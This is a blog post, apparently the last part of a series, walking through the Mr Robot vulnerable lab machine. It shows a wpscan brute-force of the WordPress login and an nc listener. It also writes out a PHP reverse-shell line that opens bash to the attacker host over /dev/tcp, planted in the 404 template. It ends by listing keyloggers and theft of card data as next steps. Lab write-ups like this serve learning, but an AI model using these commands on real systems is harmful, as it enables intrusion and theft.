So the username has been found, I will apply the brute force attack in guessing the password.I tried Hydra again but it does not seem to work so I used Wpscan. Wpscan came pre installed with the virtualbox Kali Linux but it needs to be updated before it will work which means it needs to connect to the internet so I have to reconfigure my Kali Linux installation by changing the network setting to Nat. This is needed because I set to 'Internal Network' in order for the the 2 vbox machines to log into the same network(Part 1).
Wscan is updated using the command "sudo wpscan --update". After getting it updated I have to set the network setting to 'Internal Network" again and it should be ready.

I typed wpscan -U Elliot -P wordlist.dic --url http://192.168.3.3 and I got the following result:
The password found was ER28-0652, immediately, I tried it on the login screen and indeed, it was correct!
Now that I can login to the website, I will need to make changes(code injection) to one of the pages particularly the 404 template and type a simple php reverse shell. It is a gate opener where a tcp outbound connection from the webserver to a host and port of my choice.The following code will have to be effected to the page:
exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.3.2/443 0>&1'");
The ip address is my vbox machine's ip address where the Kali Linux is running.
To do this, just go to Appearance>Editor>404 template.
After saving the changes, I open another browser tab, I need to type a webpage that will trigger the "Page Not Found" or 404 Template page, but first, I have to listen to the port 443 on my Kali Machine by typing "nc -lvp 443" on the terminal. Going back to the browser, I entered "http://192.168.3.3/test" and the 404 page showed up as expected and my terminal intercepted the signal and ultimately I was logged in remotely to the Mr Robot Vbox Machine, to check and confirm, I typed in 'ls' and see below result:
And if I am a hacker, I can now do what a hacker do like upload keylogger, a trojan horse, explore the machine for files that contains their credit card information or upload scripts that will make the machine inoperable. And that concludes this Mr Robot series.



No comments:
Post a Comment